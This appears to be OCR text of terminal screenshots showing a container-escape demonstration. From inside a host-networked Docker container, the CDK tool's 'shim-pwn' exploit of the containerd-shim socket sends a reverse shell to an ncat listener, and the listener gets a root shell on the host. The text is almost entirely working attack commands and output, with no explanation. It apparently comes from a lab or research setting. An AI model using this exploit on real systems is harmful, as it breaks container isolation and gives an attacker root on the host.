 root@localhost: /
File Edit View Search Terminal Help
[root@localhost Downloads]# docker container ls
CONTAINER ID IMAGE COMMAND CREATED
STATUS PORTS NAMES
[root@localhost Downloads]# docker run -it --net=host ubuntu:18.04 /bin/bash
root@localhost:/# ifconfig
bash: ifconfig: command not found
root@localhost:/# docker version
bash: docker: command not found
root@localhost:/# ./tmp/cdk_linux_amd64 run shim-pwn 192.168.42.138 8888
2021/12/31 14:48:01 tring to spawn shell to 192.168.42.138:8888
2021/12/31 14:48:01 try socket: @/containerd-shim/b9f71b75ef28031fd31a35fd4e82e4
f22093a57c5f72aa3710ef1c7f7dffc78f.sock
root@localhost:~/Downloads
File Edit View Search Terminal Help
[root@localhost Downloads]# docker container ls
CONTAINER ID IMAGE COMMAND CREATED
STATUS PORTS NAMES
4837c2f5db81 ubuntu:18.04 "/bin/bash" 10 seconds ago
Up 9 seconds jolly_neumann
[root@localhost Downloads]# docker cp cdk_linux_amd64 4837c2f5db81:/tmp
[root@localhost Downloads]# getenforce
Permissive
[root@localhost Downloads]# nc -lv 192.168.42.138 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on 192.168.42.138:8888
Ncat: Connection from 192.168.42.138.
Ncat: Connection from 192.168.42.138:36810.
bash: no job control in this shell
[root@localhost tmp]# whoami
whoami
root
[root@localhost tmp]# ifconfig
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:4b:84:dd:4f txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0